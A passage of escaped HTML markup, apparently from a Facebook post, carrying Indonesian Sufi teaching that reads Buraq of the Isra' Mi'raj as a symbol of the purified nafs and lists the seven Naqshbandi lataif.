sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam ajaran tasawuf:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs yang  liar = \u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003Epenghalang mi‘raj bagi ruh\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs yang tunduk =\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E kendaraan menuju Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq hanya :Jinak kepada Nabi ﷺ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tidak jinak kepada selain beliau.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni meng isyaratkan :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak setiap orang bisa menunggang “kendaraan mi‘raj” kecuali mereka yang telah menyucikan jiwanya .\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📌\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tac\/1\/16\/1f4cc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Maka bagi salik:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs yang telah ditazkiyah → menjadi Buraq\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs yang liar → menjadi penghalang\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq adalah isyarat:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahwa mi‘raj yang hakiki hanya dapat terjadi bila sifat kehambaan telah sempurna.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E. Isyarat halus: Mengapa Allah tidak membawa langsung tanpa Buraq...?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara arif berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Siapa yang ingin naik tanpa adab, maka ia akan terjatuh.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq mengajarkan: Syariat dahulu, Adab dahulu, Wasilah dahulu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaru setelah itu: \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Mi‘raj\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Tajalli\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan Zahir :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq adalah makhluk yang nyata , yaitu Kendaraan untuk membawa Isra’ mi'raj Nabi ﷺ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalilnya shahih.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna Batin : Buroq adalah Simbol cahaya Ilahi, Simbol nafs yang telah jinak.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsyarat bahwa mi‘raj butuh wasilah dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikat yang tersirat :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq adalah rahmat Allah agar manusia tahu dan sadar bahwa jalan ke langit tidak dapat ditempuh dengan kesombongan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi dengan kehambaan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Prinsip perbedaan Dasar antara : Mi‘raj Nabi ﷺ dengan Mi‘raj Umat :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara arif billāh berkata:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Mi‘raj Rasulullah ﷺ sekali saja itu terjadi secara nyata jasad dan ruh,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esedangkan mi‘raj umatnya dapat berulang-ulang yaitu secara ruhani saja.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJadi maknanya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsra’ Mi‘raj Nabi ﷺ = peristiwa agung yang luar biasa.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMi‘raj salik = perjalanan batin menuju Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Buraq Nabi ﷺ secara zahir adalah kuda bersayap \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Buraq salik secara batin = Latāif yang telah hidup dan disucikan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Apa itu Latāif....?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam Thariqah Naqsyabandiyah dikenal tujuh latifah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat al-Qalb\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat ar-Rūḥ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat as-Sirr\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat al-Khafī\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat al-Akhfā\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat an-Nafs\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatīfat Kullu al-Jasad\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatāif ini adalah “kendaraan ruhani”, apabila \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDisucikan dan Dihidupkan dengan dzikir serta \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDijaga adab dan syariat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Di mana posisi Buraq dalam Latāif...?\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EA. Buraq = Latīfah an-Nafs yang telah jinak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESecara hakikat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs sebelum disucikan → akan liar, memberontak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs setelah si  tazkiyah → tunduk dan taat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📌\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tac\/1\/16\/1f4cc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Buraq tidak mau ditunggangi kecuali oleh Nabi Muhammad ﷺ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsyaratnya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs tidak akan dapat di tunggangi menjadi kendaraan untuk menuju Allah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ekecuali bagi orang yang menundukkannya nafs sepenuhnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka dalam perjalanan suluk :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs Ammārah \u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"❌\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tdd\/1\/16\/274c.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E = penghalang mi‘raj\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafs Muthma’innah \u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✅\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t33\/1\/16\/2705.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E = Buraq batin\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 